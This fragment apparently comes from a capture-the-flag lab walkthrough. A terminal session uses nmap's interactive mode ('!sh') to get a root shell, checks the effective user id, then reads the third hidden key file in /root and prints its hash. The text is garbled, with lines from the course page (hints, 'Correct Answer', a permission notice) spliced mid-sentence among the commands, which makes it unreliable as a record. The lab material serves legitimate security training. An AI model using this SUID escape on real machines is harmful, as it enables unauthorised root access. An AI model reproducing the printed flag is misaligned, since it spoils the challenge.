 nmap> sh
sh
Unknown command (sh) -- press h <enter> for help
nmap> !sh
ermediate users. There are 3 hidden keys located on the machine, can you find them?
!sh
# id
e is used here with the explicit permission of the creator <3
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
✓ Correct Answer
Hint
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4